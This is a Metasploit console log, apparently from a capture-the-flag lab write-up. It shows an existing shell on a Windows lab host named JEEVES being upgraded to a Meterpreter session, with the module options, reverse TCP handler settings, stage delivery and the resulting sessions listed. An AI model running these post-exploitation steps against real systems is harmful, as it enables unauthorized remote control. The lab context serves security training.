 msf5 exploit(multi/handler) > search shell_to
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
msf5 exploit(multi/handler) > use 0
msf5 post(multi/manage/shell_to_meterpreter) > show options
Home
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to a
uto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > set lport 9002
lport => 9002
msf5 post(multi/manage/shell_to_meterpreter) > set lhost 10.10.14.15
lhost => 10.10.14.15
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.15:9002
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176195 bytes) to 10.10.10.63
[*] Meterpreter session 2 opened (10.10.14.15:9002 -> 10.10.10.63:49677) at 2020-10-05 16:03:05 -0500
[*] Stopping exploit/multi/handler
sessions -l
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x86/windows Microsoft Windows [Version 10.0.10586] (c) 2015 Microsoft Corporation. All ri
... 10.10.14.15:9001 -> 10.10.10.63:49676 (10.10.10.63)
2 meterpreter x86/windows JEEVES\kohsuke @ JEEVES
10.10.14.15:9002 -> 10.10.10.63:49677 (10.10.10.63)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >